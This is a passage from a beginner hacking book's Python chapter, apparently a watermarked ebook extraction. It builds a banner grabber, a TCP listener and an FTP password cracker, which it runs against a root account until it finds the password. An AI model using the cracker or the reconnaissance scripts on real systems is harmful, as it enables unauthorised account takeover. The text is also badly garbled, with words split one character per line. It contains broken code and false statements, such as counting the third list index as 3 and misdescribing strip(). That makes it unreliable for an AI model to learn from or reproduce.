len()returns
the number of elements in a list or dictionary.
max()returns
the maximum value from its argument (a list).
open()opens
the file in the mode specified by its arguments.
range()returns
a list of integers between two values specified by its arguments.
WOW! eBook
www.wowebook.org
sorted()takes
a list as an argument and returns it with its elements in order.
type()returns
the type of its argument (for example, int, file, method, function).
You can also create your own functions to perform custom tasks. Since there are so
many already built into the language, it’s always worth checking whether a function
already exists before going through the effort of building it yourself. There are many
ways to do this check. One is to look at the official Python documentation available at
https://docs.python.org. Choose the version you are working with and then select
Library Reference.
LISTS
Many programming languages use arrays as a way to store multiple separate objects.
An array is a list of values that can be retrieved, deleted, replaced, or worked with in
various ways by referencing a particular value in the array by its position in the list,
known as its index. It’s important to note that Python, like many other programming
environments, begins counting indexes at 0, so the first element in a list is index 0, the
second is index 1, the third is index 3, and so on. So, for instance, if we wanted to access
the third value in the array, we could do so with array[2]. In Python, there are a few
implementations of arrays, but probably the most common implementation is known
as lists.
Lists in Python are iterable, which means that the list can provide successive elements
when you run all the way through it (see “Loops” on page 198). This is useful because
quite often when we use lists, we are looking through them to find a certain value, to
print out values one by one, or to take values from one list and put them into another
list.
So, let’s imagine we need to display the fourth element in our list HackersAriseListfrom
Listing 17­2. We can access that element and print it by calling the list’s name,
HackersAriseList
, followed
by the index of the element we want to access enclosed in
square brackets.
To test this, add the following line to the bottom of your secondpythonscript.py script
to print the element at index 3 in HackersAriseList:
­­snip­­
print (HackersAriseStringVariable)
WOW! eBook
www.wowebook.org
print (HackersAriseIntegerVariable)
print (HackersAriseFloatingPointVariable)
print(H
a
c
k
e
r
s
A
r
i
s
e
L
i
s
t
[
3
]
)
When we run this script again, we can see that the new printstatement prints 4
alongside the other output:
kali >./s
e
c
o
n
d
p
y
t
h
o
n
s
c
r
i
p
t
.
p
y
Hackers­Arise Is the Best Place to Learn Hacking
12
3.1415
4
MODULES
A module is simply a section of code saved into a separate file so you can use it as many
times as you need in your program without having to type it all out again. If you want to
use a module or any code from a module, you need to import it. As discussed earlier,
using standard and third­party modules is one of the key features that makes Python so
powerful for the hacker. If we wanted to use the nmap module we installed earlier, we
would add the following line to our script:
import nmap
Later in this chapter, we will use two very useful modules: socket and ftplib.
OBJECT-ORIENTED PROGRAMMING (OOP)
Before we delve deeper into Python, it’s probably worth taking a few minutes to discuss
the concept of object­oriented programming (OOP). Python, like most programming
languages today (C++, Java, and Ruby, to name a few) adheres to the OOP model.
Figure 17­2 shows the basic concept behind OOP: the language’s main tool is the object,
which has properties in the form of attributes and states, as well as methods that are
actions performed by or on the object.
WOW! eBook
www.wowebook.org
Figure 17­2: Illustration of object­oriented programming
The idea behind OOP­based programming languages is to create objects that act like
things in the real world. For example, a car is an object that has properties, such as its
wheels, color, size, and engine type; it also has methods, which are the actions the car
takes, such as accelerating and locking the doors. From the perspective of natural
human language, an object is a noun, a property is an adjective, and a method is
generally a verb.
Objects are members of a class, which is basically a template for creating objects with
shared initial variables, properties, and methods. For instance, say we had a class called
cars; our car (a BMW) would be a member of the class of cars. This class would also
include other objects/cars, such as Mercedes and Audi, as shown in Figure 17­3.
Figure 17­3: OOP classes and objects
Classes may also have subclasses. Our car class has a BMW subclass, and an object of
that subclass might be the model 320i.
Each object would have properties (make, model, year, and color) and methods (start,
drive, and park), as shown in Figure 17­4.
WOW! eBook
www.wowebook.org
Figure 17­4: OOP properties and methods
In OOP languages, objects inherit the characteristics of their class, so the BMW 320i
would inherit the start, drive, and park methods from class car.
These OOP concepts are crucial to understanding how Python and other OOP
languages work, as you will see in the scripts in the following sections.
NETWORK COMMUNICATIONS IN PYTHON
Before we move on to more Python concepts, let’s use what you’ve learned so far to
write a couple of hacking scripts to do with network connections.
Building a TCP Client
We’ll create a network connection in Python using the socketmodule. I’ve already
mentioned that Python comes with a library of modules for a multitude of tasks. In this
case, we will need the socket module to create a TCP connection. Let’s see it in action.
Take a look at the script in Listing 17­3 named HackersAriseSSHBannerGrab.py (I
know, it’s a long name, but bear with me here). A banner is what an application
presents when someone or something connects to it. It’s kind of like an application
sending a greeting announcing what it is. Hackers use a technique known as banner
grabbing to find out crucial information about what application or service is running
on a port.
#! /usr/bin/python3
➊ import socket
➋ s = socket.socket()
WOW! eBook
www.wowebook.org
➌ s.connect(("192.168.1.101", 22))
➍ answer = s.recv(1024)
➎ print (answer)
s.close
Listing 17­3: A banner­grabbing Python script
First, we import the socket module ➊ so we can use its functions and tools. Here, we’re
going to use the networking tools from the socket module to take care of interfacing a
connection over the network for us. A socket provides a way for two computer nodes to
communicate with each other. Usually, one is a server and one is a client.
Then we create a new variable, s, and associate it with the socketclass from the socket
module ➋. This way, we don’t have to reference the full socket.socket()syntax whenever
we want to use the socketclass—we can simply use the svariable name.
We then use the connect()method from the socket module ➌ to make a network
connection to a particular IP and port. Remember that methods are functions that are
available for a particular object. The syntax is object.method(for example, socket.connect).
In this case, I’m connecting to IP address 192.168.1.101, which is the IP address of a
machine on my network, and port 22, which is the default SSH port. You can test this
on another instance of Linux or Kali. Most have port 22 open by default.
Once you make the connection, there are a number of things you can do. Here, we use
the receive method recvto read 1024 bytes of data from the socket ➍ and store them in
a variable named answer; these 1024 bytes will contain the banner information. Then we
print the contents of that variable to the screen with the print()function ➎ to see what
data has been passed over that socket, allowing us to spy on it! On the final line, we
close the connection.
Save this script as HackersAriseSSHBannerGrab.py and then change its permissions
using the chmodcommand so that you can execute it.
Let’s run this script to connect to another Linux system (you might use an Ubuntu
system or even another Kali system) on port 22. If SSH is running on that port, we
should be able to read the banner into our answervariable and print it to the screen, as
shown here:
WOW! eBook
www.wowebook.org
kali >./H
a
c
k
e
r
s
A
r
i
s
e
S
S
H
B
a
n
n
e
r
Grab.py
SSH­2.0­OpenSSH_7.3p1 Debian­1
We have just created a simple banner­grabbing Python script! We can use this script to
find out what application, version, and operating system are running at that IP address
and port. This gives us key information a hacker needs before attacking a system. This
is essentially what the website Shodan.io does for nearly every IP address on the planet,
and it catalogs and indexes this information for us to search.
Creating a TCP Listener
We just created a TCP client that can make a connection to another TCP/IP address and
port and then spy on the information being transmitted. That socket can also be used to
create a TCP listener, to listen to connections from outsiders to your server. Let’s try
doing that next.
In the Python script shown in Listing 17­4, you’ll create a socket on any port of your
system that, when someone connects to that socket, collects key information about the
connector’s system. Enter the script and save it as tcp_server.py. Make sure to give
yourself execute permissions with chmod.
#! /usr/bin/python3
import socket
➊ TCP_IP = "192.168.181.190"
TCP_PORT = 6996
BUFFER_SIZE = 100
➋ s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
➌ s.bind((TCP_IP, TCP_PORT))
➍ s.listen (1)
➎ conn, addr = s.accept()
print ('Connection address: ', addr )
while 1:
data=conn.recv(BUFFER_SIZE)
WOW! eBook
www.wowebook.org
if not data:break
print ("Received data: ", data)
conn.send(data) #echo
conn.close
Listing 17­4: A TCP­listening Python script
We declare that we want the script to run with the Python interpreter and then import
the socket module as before, so we can use its capabilities. We then define variables to
hold information for the TCP/IP address, the port to listen on, and the buffer size of the
data we want to capture from the connecting system ➊.
We define the socket ➋ and bind the socket to the IP address and port ➌ using the
variables we just created. We tell the socket to listen using the listen()method from the
socket library ➍.
We then capture the IP address and port of the connecting system using the socket
library’s acceptmethod, and we print that information to the screen so the user can see
it ➎. Notice the while1:syntax here; we’ll discuss this more later in the chapter, but for
now just know that it is used to run the indented code that comes after it indefinitely,
meaning Python keeps checking for data until the program is stopped.
Finally, we place the information from the connecting system into a buffer, print it, and
then close the connection.
Now, go to another computer on your network and use a browser to connect to the
6996 port designated in our script. Run the tcp_server.py script, and you should be
able to connect and collect key information about that system, including the IP address
and port of the connecting system, as shown here:
kali >./t
c
p
_
s
e
r
v
e
r
.
p
y
Connection Address: ('192.168.181.190', 45368)
Received data: Get /HTTP/1.1
Host:192.168.181.190:6996
User ­Agent:Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gec
­­snip­­­
This is critical information for a hacker to gather before deciding on an exploit. Exploits
WOW! eBook
www.wowebook.org
(or hacks) are very specific to the operating system, application, and even language
being used, so the hacker needs to know as much information as possible about the
target before proceeding. This act of gathering information prior to a hack is often
referred to as reconnaissance. You just developed a tool that will gather key
reconnaissance information on a potential target, very similar to the popular hacker
tool p0F!
DICTIONARIES, LOOPS, AND CONTROL STATEMENTS
Let’s keep expanding your understanding of Python and then use everything you’ve
learned so far to build a password cracker for an FTP server.
Dictionaries
Dictionaries hold information as unordered pairs, where each pair contains a key and
an associated value. We can use a dictionary to store a list of items and give each item a
label so we can use and refer to that item individually. We might use a dictionary to
store, for example, user IDs and their associated names, or to store known
vulnerabilities associated with a specific host. Dictionaries in Python act like associative
arrays in other languages.
Like lists, dictionaries are iterable, meaning we use a control structure such as a for
statement to go through the entire dictionary, assigning each element of the dictionary
to a variable until we come to the end of the dictionary.
Among other things, you might use this structure in building a password cracker that
iterates through each password stored in a dictionary until one works or until the
cracker comes to the end of the dictionary.
The syntax for creating a dictionary is as follows:
dict = {ke
y
1
:v
a
l
u
e
1, k
e
y
2:v
a
l
u
e
2, key3:value3
...}
Note that for dictionaries, you use curly brackets and separate items with a comma. You
can include as many key­value pairs as you like.
Control Statements
Control statements allows your code to make decisions based on some condition. There
are a number of ways in Python to control the flow of the script.
WOW! eBook
www.wowebook.org
Let’s look at some of these structures in Python.
The if Statement
The ifstructure in Python, as in many other programming languages including bash, is
used to check whether a condition is true or not and run different sets of code for each
scenario. The syntax looks like this:
if condit
i
o
n
a
le
x
p
r
e
s
s
i
o
n
runthi
sc
o
d
ei
ft
h
ee
x
p
r
e
ssionistrue
The ifstatement contains a condition that might be something like ifvariable<10, for
example. If the condition is met, the expression evaluates to true, and then the code
that follows, known as the control block, is executed. If the statement evaluates to false,
then the statements in the control block are skipped over and not executed.
In Python, the control block must be indented. This indentation identifies the control
block to the interpreter. The next statement that is not indented is outside the control
block and therefore not part of the ifstatement, and this is how Python knows where to
skip to if the condition is not met.
if...else
The if...elsestructure in Python looks like this:
if conditi
o
n
a
le
x
p
r
e
s
s
i
o
n
*** # r
u
nt
h
i
sc
o
d
ew
h
e
nt
h
econditionismet
else
*** # r
u
nt
h
i
sc
o
d
ew
h
e
nt
h
econditionisnotmet
As before, first the interpreter checks the condition in the ifexpression. If it evaluates
to true, the interpreter executes the statements in the control block. If the conditional
statement evaluates to false, the control block following the elsestatement is executed
instead.
For example, here we have a code snippet that checks the value of a user ID; if it is 0
(the root user in Linux is always UID 0), then we print the message “You are the root
user.” Else, if it is any other value, we print the message “You are NOT the root user.”
if userid == 0
WOW! eBook
www.wowebook.org
print ("You are the root user")
else
print ("You are NOT the root user")
Loops
Loops are another very useful structure in Python. Loops enable the programmer to
repeat a code block multiple times, depending on a value or a condition. The two most
widely used are whileand for.
The while Loop
The whileloop evaluates a Boolean expression (an expression that can evaluate only to
true or false) and continues execution while the expression evaluates to true. For
example, we could create a code snippet that prints each number from 1 to 10 and then
exits the loop, like so:
count = 1
while (count <= 10):
print (count)
count += 1
The indented control block then runs for as long as the condition is true.
The for Loop
The forloop can assign values from a list, string, dictionary, or other iterable structure
to an index variable each time through the loop, allowing us to use each item in the
structure one after the other. For example, we can use a forloop to attempt passwords
until we find a match, like so:
for password in passwords:
attempt = connect (username, password)
if attempt == "230"
print ("Password found: " + password)
sys.exit (0)
WOW! eBook
www.wowebook.org
In this code snippet, we create a forstatement that continues through a list of
passwords we have provided and attempts to connect with a username and password. If
the connection attempt receives a 230 code, which is the code for a successful
connection, the program prints "Passwordfound:"and then the password. It then exits. If
it does not get a 230, it will continue through each of the remaining passwords until it
receives a 230 or until it exhausts the list of passwords.
IMPROVING OUR HACKING SCRIPTS
Now with a bit more background in Python looping structures and conditional
statements, let’s return to our banner­grabbing script and add some capabilities.
We’ll add a list of ports that we want to grab the banner from, rather than just listening
on one port, and then loop through the list using a forstatement. In this way, we can
search for and grab banners for multiple ports and display them to the screen.
First, let’s create a list and put additional ports in it. Open
HackersAriseSSHBannerGrab.py, and we’ll work from there. Listing 17­5 shows the
full code. Note that the grayed­out lines have stayed the same; the black lines are the
ones you need to change or add. We’ll try to grab banners for ports 21 (ftp), 22 (ssh), 25
(smtp), and 3306 (mysql).
#! /usr/bin/python3
import socket
➊ Ports = [21,22,25,3306]
➋ for i in range (0,4):
s = socket.socket()
➌ Ports = Port[i]
print ('This Is the Banner for the Port')
print (Ports)
➍ s.connect (("192.168.1.101", Port))
WOW! eBook
www.wowebook.org
answer = s.recv (1024)
print (answer)
s.close ()
Listing 17­5: Improving the banner grabber
We create a list called Ports➊ and add four elements, each representing a port. Then we
create a forstatement that iterates through that list four times, since it has four items
➋.
Remember that when you’re using a forloop, the code associated with the loop must be
indented beneath the forstatement.
We need to alter the program to reflect the use of a variable from the list on each
iteration through. To do so, we create a variable named Portand assign it to the value
from the list at each iteration ➌. Then we use that variable in our connection ➍.
When the interpreter comes to that statement, it will attempt to connect to whichever
port is assigned to the variable at the IP address.
Now, if you run this script on a system with all the ports listed open and enabled, you
should see something like Listing 17­6.
kali >./H
a
c
k
e
r
s
A
r
i
s
e
P
o
r
t
B
a
n
n
e
rGrab.py
This is the Banner for the Port
21
220 (vsFTPd 2.3.4)
This Is the Banner for the Port
22
SSH­2.0­OpenSSH_4.7p1 Debian­8ubuntu1
This Is the Banner for the Port
25
220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
This Is the Banner for the Port
3306
WOW! eBook
www.wowebook.org
5.0.51a­3ubuntu5
Listing 17­6: Output for the port banner grabber
Note that the script has found port 21 open with vsFTPd 2.3.4 running on it, port 22
open with OpenSSH 4.7 running on it, port 25 with Postfix, and port 3306 with MySQL
5.0.51a.
We have just successfully built a multiport banner­grabbing tool in Python to perform
reconnaissance on a target system. The tool tells us which service is running on the port
and the version of that service! This is key information a hacker needs before
proceeding with an attack.
EXCEPTIONS AND PASSWORD CRACKERS
Any code you write will be at risk of errors or exceptions. In programming terms, an
exception is anything that disrupts the normal flow of your code—usually an error
caused by incorrect code or input. To deal with possible errors, we use exception
handling, which is simply code that handles a particular problem, presents an error
message, or even uses an exception for decision making. In Python, we have the
try/exceptstructure
to handle these errors or exceptions.
A tryblock tries to execute some code, and if an error occurs, the exceptstatement
handles that error. In some cases, we can use the try/exceptstructure for decision
making, similar to if...else. For instance, we can use try/exceptin a password cracker to
try a password and, if an error occurs due to the password not matching, move to the
next password with the exceptstatement. Let’s try that now.
Enter the code in Listing 17­7 and save it as ftpcracker.py; we’ll go through it in a
moment. This script asks the user for the FTP server number and the username of
whichever FTP account they want to crack. It then reads in an external text file
containing a list of possible passwords and tries each one in an effort to crack into the
FTP account. The script does this until it either succeeds or runs out of passwords.
#! /usr/bin/python3
import ftplib
➊ server = input(FTP Server: ")
WOW! eBook
www.wowebook.org
➋ user = input("username: ")
➌ Passwordlist = input ("Path to Password List > ")
➍ try:
with open(Passwordlist, 'r') as pw:
for word in pw:
➎
word = word.strip ('\r').strip('\n')
➏
try:
ftp = ftplib.FTP(server)
ftp.login(user, word)
➐
➑
print (Success! The password is ' + word)
except:
print('still trying...')
except:
print ('Wordlist error')
Listing 17­7: FTP password cracker Python script
We’re going to use tools from the ftplib module for the FTP protocol, so first we import
that. Next, we create a variable named serverand another variable named user, which
will store some commands for user input. Your script will prompt the user to enter the
IP address of the FTP server ➊ and the username for the account ➋ the user is trying
break into.
Then we ask the user for the path to the password list ➌. You can find numerous
password lists in Kali Linux by entering locatewordlistin a terminal.
We then begin the tryblock of code that will use the password list provided by the user
WOW! eBook
www.wowebook.org
to attempt to crack the password for the username supplied by the user.
Note that we use a new Python function called strip()➎. This function removes the first
and last character of a string (in this case, the Passwordlist). This is necessary if the
passwords in this list have a preceding whitespace or comma. The strip()function
removes these and leaves just the string of characters of the potential password. If we
don’t strip the whitespace, we might get a false negative.
Then, we use a second try➏ block. Here, we use the ftplib module to first connect to the
server using the IP address the user supplied and then try the next password from the
password list on that account.
If the combination of the username and password results in an error, the block exits
and goes to the exceptclause ➑, where it prints stilltryingand then returns to the top of
the forclause and grabs the next password from the password list to try.
If the combination succeeds, the successful password is printed to the screen ➐. The
final line picks up any other situations that would otherwise result in errors. An
example would be if the user input something the program couldn’t process, such as
bad path to the wordlist or a missing wordlist.
Now, let's run this script against the FTP server at 192.168.1.101 and see whether we
can crack the password of the root user. I am using a password list named
bigpasswordlist.txt in my working directory. You may need to provide the entire path
to whichever password list you are using if it is not in your working directory (for
example, /usr/share/bigpasswordlist.txt).
kali >./f
t
p
c
r
a
c
k
e
r
.
p
y
FTP Server: 1
9
2
.
1
6
8
.
1
.
1
0
1
username: r
o
o
t
Path to PasswordList >b
i
g
p
a
s
s
w
ordlist.txt
still trying...
still trying...
still trying...
­­snip­­
Success! The password is toor
As you can see, ftpcracker.py successfully found the password for the user root and
WOW! eBook
www.wowebook.org
presented it onscreen.
SUMMARY
To graduate beyond script­kiddie status, a hacker must master a scripting language,
and Python is generally a good first choice for its versatility and relatively small
learning curve. The majority of hacking tools are written in Python, including sqlmap,
scapy, and many others. Here, you have learned some Python fundamentals you can
use to build some useful, yet simple hacker tools, including a banner grabber and an
FTP password cracker. To learn more Python, I strongly recommend No Starch Press’s
excellent book Automate the Boring Stuff with Python (2015) by Al Sweigart.
EXERCISES
Try out the skills you learned from this chapter by completing the following
exercises:
1.
Build the SSH banner-grabbing tool from Listing 17-5 and then
edit it to do a banner grab on port 21.
2.
Rather than hardcoding the IP address into the script, edit your
banner-grabbing tool so that it prompts the user for the IP address.
3.
Edit your tcp_server.py to prompt the user for the port to listen on.
4.
Build the FTPcracker in Listing 17-7 and then edit it to use a
wordlist for user variable (similar what we did with the password)
rather than prompting the user for input.
5.
Add an
exceptclause
to the banner-grabbing tool that prints “no
answer” if the port is closed.
WOW! eBook
www.wowebook.org
y
History
ASPIRING HACKER? START HERE.
Topics
Tutorials
Offers & Deals
Highlights
Settings
Support
Sign Out
COVERS KALI LINUX AND PYTHON 3
If you’re getting started along the exciting path of hacking, cybersecurity, and
pentesting, Linux Basics for Hackers is an excellent first step. Using Kali Linux, an
advanced penetration testing distribution of Linux, you’ll learn the basics of using the
Linux operating system and acquire the tools and techniques you’ll need to take control
of a Linux environment.
First, you’ll learn how to install Kali on a virtual machine and get an introduction to
basic Linux concepts. Next, you’ll tackle broader Linux topics like manipulating text,
controlling file and directory permissions, and managing user environment variables.
You’ll then focus in on foundational hacking concepts like security and anonymity and
learn scripting skills with bash and Python.
Practical tutorials and exercises throughout will reinforce and test your skills as you
learn how to:
• Cover your tracks by changing your network information and manipulating the
rsyslog logging utility
WOW! eBook
www.wowebook.org
• Write a tool to scan for network connections, and connect and listen to wireless
networks
• Keep your internet activity stealthy using Tor, proxy servers, VPNs, and encrypted
email
• Write a bash script to scan open ports for potential targets
• Use and abuse services like MySQL, Apache web server, and OpenSSH
• Build your own hacking tools, such as a remote video spy camera and a password
cracker
Hacking is complex, and there is no single way in. Why not start at the beginning with
Linux Basics for Hackers?
ABOUT THE AUTHOR
OccupyTheWeb is an infosec consultant, forensic investigator, and trainer with more
than 20 years in the industry. He maintains the Hackers­Arise training site
(https://www.hackers­arise.com/) and trains US military personnel, Department of
Defense contractors, and federal employees in information security and hacking.
THE FINEST IN GEEK ENTERTAINMENT™
www.nostarch.com
WOW! eBook
www.wowebook.org